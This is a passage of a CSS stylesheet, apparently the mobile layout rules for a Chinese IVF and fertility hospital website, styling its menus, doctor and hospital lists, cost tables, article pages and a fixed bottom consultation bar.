     width: 100%;
 }

  #box .swiper-wrapper .swiper-slide>a:nth-child(2),
  .test-user-img,
  .caption-sub1 .title,
  .caption-sub .title {
    display: block;
  }

  .sever-box {
    margin: 0;
  }

  .hospital_xq {
    -webkit-line-clamp: 2;
    margin-bottom: 8px;
    font-size: 12px;
  }

  .header {
    position: relative;
    transition: all 1s;
  }

  .header-show {
    margin-bottom: 320px !important;
  }

  .header-hide {
    margin-bottom: 0 !important;
  }

  .menuList {
    width: 100%;
    text-align: left;
    height: 40px;
    line-height: 40px;
    border-radius: unset;
  }

  .menuList-active {
    background: #e7e7e7;
  }

  .menuList-active a {
    color: #666;
    font-size: 14px;
  }

  .menuList a {
    color: #666;
    font-size: 14px;
    display: block;
  }

  .wrapper-head {
    height: unset;
    background: unset;
  }

  .wrapper-head-title>div:nth-child(1) {
    display: none;
  }

  .wrapper-head-title>div:nth-child(2) {
    position: absolute;
    top: 8px;
    right: 60px;
    width: 90px;
    line-height: 14px !important;
  }

  .wrapper-head-title>div:nth-child(2)>span {
    font-size: 14px;
  }

  .wrapper-head-title>div:nth-child(2)>a {
    display: none;
  }

  .wrapper-head-no2 ul {
    list-style: none;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    height: 0;
    transition: all 1s;
    overflow: hidden;
  }

  .ul-show {
    height: 320px !important;
  }

  .ul-hide {
    height: 0 !important;
  }

  .wrapper-head-no2 .wrapper-image .logo {
    display: none;
  }
  .wrapper-head-no2 .wrapper-image {
    flex-basis: 100%;
    margin-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wrapper-image a:nth-child(1) {
    display: none;
  }

  .wrapper-image a:nth-child(2) img {
    max-width: 100%;
  }

  .wrapper-image a:nth-child(2) {
    display: block;
  }

  .menu {
    display: block;
    height: 30px;
  }

  .wrapper-head-no2 {
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    /* margin-bottom: 40px; */
  }

  .swiper-slide {
    height: 180px;
  }

  .swiper-slide img {
    height: 100%;
  }

  .wrapper-content .new {
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 10px;
  }

  .new-item {
    flex-basis: 30%;
    height: 85px;
  }

  .new-item .title {
    font-size: 12px;
  }

  .new-item img {
    height: 40px;
    margin-left: 10px;
  }

  .new-item:nth-child(2) img {
    margin-left: -56px;
  }

  .new-item:nth-child(3) img {
    margin-left: -122px;
  }

  .new-item:nth-child(4) img {
    margin-left: -188px;
  }

  .new-item:nth-child(5) img {
    margin-left: -256px;
  }

  .new-item:nth-child(6) img {
    margin-left: -322px;
  }

  .new-margin {
    margin: 8px 0 0 0;
  }

  .wrapper-content .test-baby {
    height: unset;
    justify-content: left;
    margin: 20px 0;
    padding-left: 10px;
  }

  .baby-cost {
    background: white;
    padding: 0 15px 15px;
    border-top: #f7f7f7 10px solid;
  }

  .wrapper-content .content-title {
    height: unset;
    line-height: unset;
    border: none;
    padding: 0;
  }

  .wrapper-content .content-title .title {
    position: relative;
    font-size: 16px;
    font-weight: normal;
  }

  .wrapper-content .content-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .cost-box {
    margin: 0;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    font-size: 12px;
    font-weight: normal;
  }

  .cost-box .cost-item img {
    height: 44px;
  }

  .cost-box .centre-image {
    width: 12px;
    margin-top: -13px;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    margin: 5px 0 0;
  }

  .baby-cost .cost-box .cost-item:nth-child(1) img {
    margin-left: 4px;
  }

  .baby-cost .cost-box .cost-item:nth-child(3) img {
    margin-left: -52px;
  }

  .baby-cost .cost-box .cost-item:nth-child(5) img {
    margin-left: -104px;
  }

  .baby-cost .cost-box .cost-item:nth-child(7) img {
    margin-left: -160px;
  }

  .baby-cost .cost-box .cost-item:nth-child(9) img {
    margin-left: -214px;
  }

  .for-reference-info {
    display: block;
    line-height: 22px;
    padding: 10px 0 90px;
  }

  .wrapper-bottom {
    background: #f7f7f7;
    color: #999;
    margin-top: 20px;
    text-align: center;
  }

  .doctor {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  /*.bottom1 {*/
  /*  z-index: 999999;*/
  /*  position: fixed;*/
  /*  bottom: 0;*/
  /*  left: 0;*/
  /*  right: -16px;*/
  /*   display: flex; */
  /*  height: 91px;*/
  /*   background: white; */
  /*   justify-content: space-between; */
  /*   padding: 6px 10px; */
  /*  border-top: solid 1px #c5c7cc;*/
  /*  text-align: center;*/
  /*  color: red;*/
  /*  font-size: 18px;*/
  /*  text-decoration: none;*/
  /*  border: 1px solid #fff000;*/
    /* border-radius: 3px; */
  /*  background-color: #fff000;*/
  /*  font-weight: bold;*/
  /*}*/



  .bottom {
    z-index: 999999;
    position: fixed;
    bottom: 0;
    left: 0;
    right: -25px;
    display: flex;
    height: 54px;
    background: white;
    justify-content: space-between;
    padding: 5px 15px;
    border-top: solid 1px #c5c7cc;
  }

  .bottom img {
    width: 25px;
    height: 25px;
    display: block;
    margin: 0 auto 2px;
  }

  .bottom .buttom-subtitle {
    /* font-size: 12px; */
    color: #999;
  }

  .bottom .active {
    color: #47abb9;
  }

  .bottom .content-box1 {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box::after {
    position: absolute;
    content: "";
    background: url("http://ruiguohealth.com/public/static/phone/icon/xinxi.svg") no-repeat;
    background-size: 60px 60px;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 3px solid;
    border-radius: 62%;
    left: -26px;
  }

  .bottom .content-box::before {
    position: absolute;
    content: "";
    background: #47abb9;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 1px solid;
    border-radius: 50%;
    left: -24px;
  }

  .bottom a {
    z-index: 1;
  }

  .bottom .info-number {
    width: 21px;
    display: block;
    height: 21px;
    line-height: 21px;
    background: #f33;
    border-radius: 50%;
    font-size: 13px;
    text-align: center;
    color: white;
    position: absolute;
    top: -21px;
    right: -12px;
    -webkit-animation: twinkling 2s infinite;
    z-index: 2;
    animation: twinkling 2s infinite;
  }

  .bottom .back-top {
    position: fixed;
    right: 15px;
    bottom: 70px;
  }

  .bottom .back-top img {
    width: 30px;
    height: 30px;
  }

  .bottom .back-top1 {
    padding: 5px 5px;
    position: fixed;
    right: 0px;
    bottom: 65px;
    left: 0px;
    color: red;
    font-size: 18px;
    background-color: #fff000;
    font-weight: bold;
    height: 28px;
  }





  .bottom .hide {
    display: none;
  }

  .bottom .pop-up-wrapper {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 100000;
  }

  .bottom .pop-up-wrapper .telephone-counseling {
    display: none;
    top: 50%;
    left: 50%;
    margin-top: -78px;
    margin-left: -159px;
    position: absolute;
    font-size: 16px;
    width: 318px;
    background: white;
    color: #353535;
    border-radius: 10px;
    text-align: center;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-title {
    font-size: 18px;
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-text {
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button {
    margin-top: 22px;
    display: flex;
    justify-content: space-between;
    line-height: 47px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .cancel {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    color: #999;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .confirm {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    color: #47abb9;
  }

  .bottom .pop-up-wrapper .service-weixin {
    display: none;
    top: 50%;
    left: 50%;
    height: 244px;
    border-radius: 8px;
    margin-top: -112px;
    margin-left: -95px;
    padding-bottom: 22px;
    background: white;
    position: absolute;
  }

  .bottom .pop-up-wrapper .service-weixin .close {
    height: 13px;
    text-align: right;
  }

  .bottom .pop-up-wrapper .service-weixin .close img {
    display: inline-block;
    margin: 12px 12px 0 0;
    vertical-align: top;
    width: 13px;
    height: 13px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img {
    margin-top: 22px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img img {
    width: 150px;
    height: 150px;
    border: 8px solid rgba(71, 171, 185, 0.5);
    border-radius: 5px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-title {
    font-size: 20px;
    color: #000;
    line-height: 21px;
    text-align: center;
    margin-top: 16px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-text {
    font-size: 15px;
    color: #666;
    line-height: 14px;
    text-align: center;
    margin-top: 6px;
  }

  .menu-list {
    display: flex;
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
  }

  .menu-list img {
    width: 44px;
    display: block;
    height: 44px;
    margin: 15px auto 10px;
  }

  .menu-list div {
    flex-basis: 25%;
    text-align: center;
  }

  .new-title {
    display: block !important;
    margin: 20px 0 10px !important;
    padding-left: 25px !important;
    border-top: #f7f7f7 10px solid;
    padding-top: 20px;
  }

  .new-title .title {
    position: relative;
    font-size: 16px;
  }

  .new-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet {
    opacity: 1;
    margin: 0px 8px;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet-active {
    background: white;
    width: 6px;
  }

  .swiper-pagination {
    position: absolute;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%);
    margin: 0;
  }

  .doctor .doctor-content {
    display: none !important;
  }

  .ivf-doctor-box {
    display: none;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-doctor-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-doctor-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .ivf-hospital-box {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-hospital-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-hospital-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .doctorActive {
    background: unset;
    color: rgba(71, 171, 185, 1);
    position: relative;
  }

  .checkedDoctor {
    display: flex;
    width: unset;
    height: 36px;
    line-height: 15px;
    text-align: left;
    background: unset;
    border: unset;
    margin: auto;
  }

  .doctorActive::after {
    content: "";
    position: absolute;
    bottom: 12px;
    height: 2px;
    left: 15px;
    width: 80px;
    background: rgba(71, 171, 185, 1);
  }

  .checkedDoctor div,
  .content_wrapper .title {
    font-size: 14px;
  }

  .ivf-hospital-item a:nth-child(2) {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }

  .paris {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
    border-top: #f7f7f7 10px solid;
  }

  .paris-content {
    margin-top: 0;
  }

  .paris-content li {
    display: none;
  }

  .paris-content li:nth-child(1) {
    display: block;
    width: 100%;
  }

  .paris-box li div {
    display: none;
  }

  .paris-box li {
    display: block !important;
    border-bottom: #ededed 1px solid;
    padding-bottom: 10px;
  }

  .paris-img img {
    width: 114px;
    height: 76px;
    border-radius: 10px;
    margin-left: 10px;
  }

  .paris-content .paris-img {
    display: flex;
    border-bottom: #ededed 1px solid;
    padding-bottom: 5px;
    width: unset;
    height: unset;
    justify-content: space-between;
  }

  .paris-content .paris-img a:nth-child(1) {
    order: 2;
  }

  .paris-content li:last-child {
    border: unset;
  }

  .background_title {
    width: unset;
    height: unset;
    background-color: unset;
    opacity: 1;
    position: unset;
    line-height: unset;
    bottom: 0;
    padding-left: unset;
    position: relative;
    font-family: Microsoft YaHei;
  }

  .background_title a {
    color: #333;
    font-size: 14px;
  }

  .cost-box .cost-item {
    width: 54px;
    margin: 0 5px;
    overflow: hidden;
  }

  .content-box {}

  .path-name a {
    color: #666;
  }

  .path-name {
    color: #666;
    padding-left: 15px;
    padding-right: 15px;
    height: 45px;
    line-height: 45px;
  }

  .serve-card {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 20px;
  }

  .card-box img {
    height: 46px;
    width: 44px;
  }

  .card {
    flex-basis: 48.5%;
    margin: 10px 0 0 !important;
  }

  .top-border-blue,
  .top-border-orange,
  .top-border-cyan,
  .top-border-red {
    border: #e5e5e5 1px solid;
    border-radius: 5px;
  }

  .serve-card p {
    height: unset;
    margin-top: 10px;
    font-size: 12px;
  }

  .serve-card .card {
    flex-grow: unset;
    height: unset;
    flex: unset;
  }

  .card-box {
    margin-top: 0px;
    padding-top: 5px;
  }

  .caption-sub .title,
  .caption-sub1 .title,
  .number-circle,
  .number-circle1 {
    position: unset;
    text-align: center;
    display: block !important;
    font-size: 14px;
    border-radius: 100px;
  }

  .caption-sub .title,
  .caption-sub1 .title {
    padding: 0;
    width: 230px;
  }

  .strength-circle {
    width: unset;
    height: unset;
    padding: unset;
    border-radius: unset;
    position: unset;
    margin-left: unset;
    background: unset;
    border: unset;
  }

  .strength-box {
    border-top: #f7f7f7 10px solid;
    height: unset;
    padding-bottom: 50px;
  }

  .strength {
    background-image: unset;
    height: unset;
    position: unset;
  }

  .strength div:nth-of-type(2) {
    padding-top: 0 !important;
    display: flex;
    justify-content: center;
  }

  .number-circle1 {
    position: relative;
    top: -34px;
    left: -12px;
  }

  .number-circle {
    position: relative;
    top: -34px;
    right: 12px;
  }

  .strength .caption,
  .test-user .caption {
    font-size: 16px;
    font-weight: unset;
    position: relative;
  }

  .strength .caption::after,
  .test-user .caption::after {
    position: absolute;
    content: "";
    width: 2px;
    right: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .caption::before,
  .test-user .caption::before {
    position: absolute;
    content: "";
    width: 2px;
    left: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .strength-title,
  .test-user .test-user-title {
    width: unset;
    padding-top: 0;
    justify-content: center;
    padding-top: 20px;
    margin-bottom: 20px;
  }

  .strength-circle .title {
    margin-top: 10px;
  }

  .test-user {
    border-top: #f7f7f7 10px solid;
  }

  .test-user-img img {
    display: block;
    margin: 0 auto;
  }

  .cost-title,
  .blue td,
  .cyan td {
    font-size: 14px;
  }

  .cost-table {
    padding-right: 15px;
    padding-left: 15px;
  }

  .table3 {
    flex-wrap: wrap;
  }

  .table3 div table,
  .table3 div {
    margin: 0 !important;
  }

  .masked1 .button,
  .masked1 .title {
    transform: translateX(-50%);
    font-size: 12px;
    margin: 0;
  }

  .table3 div td,
  .table2 td,
  .table3 div td {
    font-size: 12px !important;
  }

  .masked1 {
    margin-bottom: 20px;
  }

  .table3 div[style="float: right; "] {
    margin-top: 20px !important;
  }

  .cost-title-box>.cost-title {
    overflow: hidden;
  }

  .cost-title-box>.active {
    white-space: nowrap;
    overflow: unset;
  }

  .cost-title-box {
    margin-bottom: 10px;
    display: flex;
  }

  .table2 {
    flex-wrap: wrap;
  }

  .table2>div {
    margin: 0 0 20px !important;
  }

  .table3 .cyan td {
    color: white;
    font-weight: bold;
  }

  .left_box .img {
    min-width: unset;
    width: 96px;
    height: 110px;
    flex-shrink: 0;
  }

  .hospital_list_left {
    flex-basis: 100%;
    margin-right: unset;
    min-width: unset;
  }

  .hospital_top {
    position: absolute;
    bottom: 10px;
    right: 0;
  }

  .text_box {
    width: unset;
    padding-right: 15px;
  }

  .hospital_list_title {
    line-height: unset;
    margin-bottom: 10px;
    font-size: 14px;
  }

  .title_tb {
    font-size: 12px;
  }

  .hospital_list_left .left_box {
    padding-bottom: 15px;
    border: none;
    border-bottom: 10px solid rgb(247, 247, 247);
    position: relative;
  }

  .hospital_list_left .hospital_list_hlep {
    position: relative;
    right: 108px;
  }

  .hospital_top_button {
    width: 160px;
    height: 30px;
    line-height: 28px;
  }

  .page_box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page_box li {
    display: inline-block;
    padding: 4px 6px;
    margin-right: 6px;
  }

  .page_box li:last-child {
    display: none;
  }

  .page_box .active+li+li+li,
  .related_case,
  .page_box .active+li+li+li+li {
    display: none;
  }

  .page_box .page {
    display: inline-block;
    padding: 4px 10px;
  }

  .docotr_info .img {
    margin: 12px 0px 24px 12px;
    width: 96px;
    height: 110px;
  }

  .hospital_list_title h1 {
    font-size: 12px;
  }

  .docotr_info {
    position: relative;
    padding-bottom: 30px;
  }

  .docotr_info .hospital_list_title {
    margin-bottom: 6px;
  }

  .docotr_info .hospital_list_hlep .hospital_top_button {
    order: 1;
    margin-left: 20px;
  }

  .docotr_info .hospital_list_hlep {
    position: absolute;
    bottom: 10px;
    left: 15px;
    right: 0;
    align-items: center;
    font-size: 12px;
  }

  .docotr_info .hospital_xq {
    margin-bottom: 6px;
  }

  .docotr_jj h2 {
    background: #eee;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: black;
    position: relative;
    padding-left: 25px;
  }

  .docotr_jj h2::after {
    content: "";
    position: absolute;
    left: 12px;
    top: 12px;
    height: 16px;
    width: 4px;
    background: rgb(71, 171, 185);
    border-radius: 100px;
  }

  .docotr_text .docotr_jj,
  .docotr_text .docotr_jj p {
    font-size: 14px;
  }

  .docotr_text {
    border: none;
  }

  .related_title h2 {
    font-size: 14px;
    font-weight: 400;
  }

  .other_title span {
    margin-top: 0;
  }

  .related_doctor .related_title {
    padding-top: 0;
  }

  .related_title {
    display: flex;
    padding-left: 15px;
    padding-right: 15px;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    border-top: 10px solid #f7f7f7;
    padding-top: 10px;
  }

  .doctor-item .rel_bor {
    border: none;
  }

  .doctor-item .docotr_info {
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
  }

  .doctor-item .img {
    width: 130px;
    height: 140px;
    margin: 0 auto;
  }

  .doctor-item .hospital_list_title {
    display: flex;
    justify-content: center;
  }

  .hospital_list_title a {
    margin-right: 0;
    font-size: 14px;
  }

  .other div[style="margin-right: 20px;"]+div {
    display: none;
  }

  .other {
    padding-right: 15px;
    padding-left: 15px;
  }

  .other div {
    margin: 0 !important;
    width:100%;
  }

  .other_img {
    border: none;
    display: flex;
    padding: 10px 0;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
  }

  .other_img a {
    order: 1;
  }

  .other_img .title1 {
    display: none;
  }

  .title_warpper a {
    line-height: 18px;
    font-size: 14px;
  }

  .other_img .title {
    line-height: 18px;
  }

  .other_list .dot {
    display: none;
  }

  .other_img img {
    width: 114px;
    height: 96px;
    order: 2;
    margin: 0 0 0 10px;
  }

  .title_warpper {
    width: unset;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
  }

  .other_list {
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .other_list a {
    font-size: 14px;
  }

  .other_list:last-child {
    border: none;
  }

  .hospital_list_left .text_box {
    margin-top: 0;
  }

  .hospital_list_left .hospital_list_info {
    margin-bottom: 10px;
  }

  .hospital_list_left .hospital_list_info img {
    width: 10px;
    height: 10px;
  }

  .hospital_list_left .hospital_list_info img:nth-child(1)~img {
    margin-left: 5px !important;
  }

  .hospital_list_about .hospital_xq {
    font-size: 12px;
    color: #999;
  }

  .hospital_list_wrapper {
    padding-top: 20px;
  }

  .hospital_list_wrapper .left_box {
    padding-bottom: 0;
  }

  .hospital_list_wrapper .hospital_top {
    bottom: 0px;
    right: 30px;
  }

  .hospital_list_wrapper .hospital_list_hlep {
    right: 110px;
  }

  .about-button {
    display: flex;
    padding-left: 15px;
    width: unset;
    padding-right: 15px;
    border-bottom: 1px solid #c5c7cc;
  }

  .about-button .active::after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 1px;
    left: 10px;
    right: 10px;
    background: rgba(71, 171, 185, 1);
  }

  .about-button .active {
    background: unset;
    color: rgba(71, 171, 185, 1);
  }

  .about-button .button {
    width: unset;
    position: relative;
    background: unset;
    margin: 0 20px 0 0 !important;
    border-radius: unset;
  }

  .culture-box .caption,
  .sever-box .caption,
  .about-box .caption {
    text-align: center;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    position: relative;
    color: rgba(51, 51, 51, 1);
  }

  .culture-box .culture-title,
  .sever-box .sever-title,
  .relation-box .relation-title,
  .about-box .about-title {
    padding-top: 20px;
    width: unset;
    margin: auto;
  }

  .advantage div:nth-child(1)::after,
  .sever-box .caption:after,
  .culture-box .caption::after,
  .about-box .caption::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 70px;
    height: 3px;
    background: rgba(71, 171, 185, 1);
  }

  .about-content {
    display: flex;
    margin: 10px 0 0 0;
    flex-wrap: wrap;
  }

  .about-content .content-left span {
    font-size: 14px;
  }

  .about-content .content-left {
    order: 2;
    padding-left: 15px;
    width: unset;
    font-size: 14px;
    padding-right: 15px;
  }

  .about-content .content-left+div img {
    width: 100% !important;
    height: unset !important;
    margin: 0 !important;
  }

  .about-content .content-left+div {
    order: 1;
    padding-right: 15px;
    padding-left: 15px;
  }

  .about-box {
    margin-bottom: 20px;
  }

  .culture-content {
    margin: 0;
  }

  .about .line {
    margin: 0;
    height: 10px;
    background: #f7f7f7;
  }

  .wenhua_img {
    height: unset;
    background: unset;
  }

  .culture_text {
    padding-top: 10px;
    width: unset;
    padding-right: 15px;
    padding-left: 15px;
    color: rgba(102, 102, 102, 1);
  }

  .culture_text span {
    display: unset;
    font-size: 14px;
    height: unset;
  }

  .culture-box {
    margin-bottom: 20px;
  }

  .sever-text {
    order: 2;
    padding: 0;
    border: none;
    flex: unset;
  }

  .sever-right {
    display: flex;
    flex-wrap: wrap;
    padding-right: 15px;
    padding-left: 15px;
  }

  .sever-content {
    padding-right: 15px;
    padding-left: 15px;
    display: unset;
    margin: 0;
  }

  .sever-right-box {
    display: flex;
    order: 2;
  }

  .sever-img {
    order: 1;
  }

  .sever-img img {
    width: 100%;
  }

  .advantage div:nth-child(1) {
    position: relative;
  }

  .advantage div:nth-child(1) img {
    width: 130px;
    padding-top: 10px;
  }

  .advantage {
    margin-bottom: 20px;
  }

  .advantage_img {
    flex-wrap: wrap;
  }

  .advantage_box {
    text-align: center;
    flex-basis: 33%;
    margin-bottom: 30px;
  }

  .advantage_box img {
    width: 60px;
    height: 60px;
  }

  .advantage_titel {
    font-size: 14px;
  }

  .relation-box .caption {
    width: 130px;
    height: 30px;
    background: rgba(71, 171, 185, 1);
    margin: auto;
    font-size: 16px;
    border-radius: 100px;
    line-height: 30px;
    font-weight: 400;
    color: #ffffff;
  }

  .weixin_img {
    border: none;
  }

  .contact_weixin {
    border: none;
    order: 2;
  }

  .contact_box {
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
  }

  .contact_span {
    margin: 0;
  }

  .contact_text {
    flex: unset;
  }

  .contact_text_box {
    width: unset;
    margin: 30px auto;
  }

  .contact_text_box .contact_span:nth-child(2) {
    color: #f5a31d;
    font-size: 14px;
    text-align: center;
    margin: 30px auto 20px;
  }

  .contact_text_box .contact_span:nth-child(2)~.contact_span {
    padding-left: 20px;
  }

  .map_wrapper {
    padding-left: 15px;
    padding-right: 15px;
    height: 300px;
  }

  .content-title {
    width: 100%;
    border: none;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
    white-space: nowrap;
    padding: 9px 0 1px;
    overflow-x: auto;
  }
  
  .content-wrapper{
      display: block;
  }

  .content-wrapper .content-title-box {
    width: 100%;
  }

  .strategy-content {
    width: unset;
  }

  .strategy-top .strategy_title {
    font-size: 16px;
  }

  .strategy-top {
    width: unset;
    float: unset;
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
    border-top: 10px solid #f7f7f7;
    padding-top: 20px;
    height: auto;
  }

  .stategy_img {
    display: flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 20px;
  }

  .strategy-top a {
    order: 2;
  }

  .stategy_img img {
    width: 114px;
    height: 76px;
  }

  .title_a {
    font-size: 14px;
    white-space: unset;
  }

  .subtitle_text {
    -webkit-line-clamp: 2;
  }

  .text-box {
    flex-basis: 60%;
    order: 1;
    position: relative;
    width: unset;
  }

  .stategy_list {
    order: 3;
  }
  
  .stategy_list .subtext{
      margin:10px 0;
  }

  .stategy_img ul li {
    border-top: 1px solid #e5e5e5;
    padding-top: 15px;
  }

  .stategy_img ul {
    list-style: none;
    margin: 20px auto 10px !important;
    width: 100%;
    padding-left: 0;
  }

  .content-title .active:after {
    content: "";
    position: absolute;
    bottom: -9px;
    left: 6px;
    right: 6px;
    height: 2px;
    background: rgba(71, 171, 185, 1);
  }

  .content-title .button_title {
    position: relative;
  }

  .strategy_item .content_wrapper {
    width: unset;
    display: block;
    flex-grow: 1;
    flex: 1;
    flex-basis: auto;
  }

  .strategy_list {
    flex: unset;
  }

  .strategy_item img {
    height: 76px;
    width: 114px;
  }

  .strategy_item .bottom {
    z-index: 1;
    position: unset;
    display: block;
    height: unset;
    background: unset;
    padding: unset;
    border-top: unset;
  }

  .content_wrapper .title {
    line-height: unset;
  }

  .list_box {
    display: block;
    padding-left: 15px;
    padding-right: 15px;
  }
  
  .content-box .list_box .strategy_list .content_wrapper{
      width:100%;
      margin-top: 10px;
  }

  .strategy_list_item .strategy_item a:nth-child(1) {
    order: 1;
    flex-shrink: 0;
  }

  .strategy_list_item .strategy_item {
    display: flex;
  }

  .article_details .article_text {
    border: none;
  }

  .article_details .article_content img {
    width: 100%;
    height: 100%;
  }

  .article_details {
    width: 100%;
    flex: unset;
  }

  .article_details .article_title {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin:10px auto 30px;
    text-align: left;
    width: 95%;
  }

  .article_content p {
    margin: 10px 0;
  }

  .article_details .article_info::after {
    position: absolute;
    content: "";
    height: 1px;
    background: #ccc;
    left: 15px;
    right: 15px;
    top: -20px;
  }

  .article_details .article_info {
    position: relative;
    padding: 0 15px;
    height: unset;
    border: none;
  }

  .statement {
    height: unset;
    font-size: 12px;
    margin: 0px 10px;
  }

  .statement br {
    display: none;
  }

  p {
    overflow: hidden;
  }

  .article_details .activle_page .prev {
    flex: 1;
  }

  .article_details .activle_page .next {
    flex: 1;
    text-align: left;
  }

  .article_details .activle_page {
    flex-flow: column;
    line-height: 30px;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom: 10px solid rgb(247, 247, 247);
  }

  .article_details .other_img img {
    height: 76px;
  }

  .other_title {
    padding-left: 15px;
    padding-right: 15px;
  }

  .article_details .other_title h2 {
    font-size: 16px;
  }

  .rel_bor .text_box {
    margin: 0;
    padding-right: 0;
  }

  .content_title {
    margin-bottom: 20px;
    font-size: 14px;
  }

  #swiper-container1 {
    width: 100%;
    height: unset;
  }

  .introduction_left {
    margin-right: 0;
    margin-bottom: 20px;
  }

  .introduction_left .swiper-slide {
    height: 100% !important;
  }

  .content_introduction {
    flex-flow: column;
    padding: 0;
  }

  .introduction_left .img {
    width: 330px;
    height: 250px;
  }

  .introduction_right {
    min-height: unset;
    padding-left: 15px;
  }

  .dortor_list ul li {
    margin-right: 15px;
  }

  .dortor_list ul {
    flex-wrap: wrap;
  }

  .introduction_expert .expert_title {
    position: relative;
    padding-left: 10px;
    font-size: 16px;
  }

  .introduction_expert .expert_title::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 2px;
    left: 0;
    bottom: 0;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2::after {
    content: "";
    position: absolute;
    background: #47abb9;
    top: 12px;
    left: 15px;
    bottom: 12px;
    width: 3px;
    border-radius: 100px;
  }

  .related_content h2 {
    background: #eee;
    position: relative;
    height: 40px;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 800;
    line-height: 40px;
    color: white;
    opacity: 1;
    color: black;
    padding-left: 25px;
    margin: 20px 0;
  }

  .header~.content-box>.path-name {
    background: #f7f7f7;
  }

  .date-read {
    display: flex;
    justify-content: space-between;
    bottom: 0;
    position: absolute;
    color: #babfd1;
    left: 0;
    right: 0;
  }

  .ivf-swp-wrapper {
    display: block;
    padding: 15px 0 20px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide {
    width: 340px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a {
    display: block;
    position: relative;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a div {
    position: absolute;
    bottom: 10px;
    line-height: 20px;
    font-size: 14px;
    color: white;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 10;
    opacity: 0.9;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 10px;
  }

  .ivf-swp-wrapper .swiper-wrapper .swiper-slide a::after {
    content: "";
    height: 35px;
    position: absolute;
    left: 0;
    right: -8px;
    bottom: 3px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
  }

  .ivf-swp-wrapper .swiper-wrapper img {
    width: 340px;
    height: 190px;
  }

  .other_img .title_warpper {
    position: relative;
  }

  .reason_wrapper {
    flex-wrap: wrap;
  }

  .case_list {
    flex: 1;
    flex-grow: 1;
    flex-basis: 100%;
  }

  .reason_title {
    display: none;
  }

  .reason_box {
    border: none;
    opacity: 1;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
    height: 100%;
    margin-right: 0px;
    min-width: 0;
    width: 100%;
  }

  .reason_item {
    padding: 0;
    background: unset;
  }

  .reason_content {
